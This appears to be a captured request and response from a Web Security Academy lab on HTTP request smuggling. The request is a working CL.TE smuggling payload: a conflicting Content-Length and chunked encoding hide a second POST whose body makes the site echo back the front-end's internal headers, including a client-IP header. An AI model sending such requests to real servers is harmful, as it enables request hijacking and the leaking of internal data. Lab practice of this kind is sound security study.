 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac0a1f961f258c0e801d3b02009700bd.web-security-academy.net
Connection: close
Content-Length: 107
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.80 Safari/537.36
Origin: https://ac0a1f961f258c0e801d3b02009700bd.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Referer: https://ac0a1f961f258c0e801d3b02009700bd.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=jNF7ow8ryJkCN2G3G3Ws37UDHhQowc40
Transfer-Encoding: chunked
0
POST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
search=888
Response
Raw Headers Hex HTML Render
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container">
<section class="blog-header">
<h1>0 search results for '888
POST / HTTP/1.1
X-YYuVCN-Ip: 117.139.201.244
Host: ac0a1f961f258'</h1>
<hr>
</section>
<section class="search">
<form action="/" method="POST">
<input maxlength="600" type="text"
placeholder="Search the blog..." name="search">
<button type="submit"
class="button">Search</button>
</form>
</section>
<section class="blog-list">
<div class="is-linkback">